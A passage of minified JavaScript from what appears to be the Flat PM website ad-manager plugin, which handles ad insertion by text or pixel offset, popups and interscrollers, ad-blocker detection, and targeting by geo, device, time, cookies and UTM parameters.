Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var 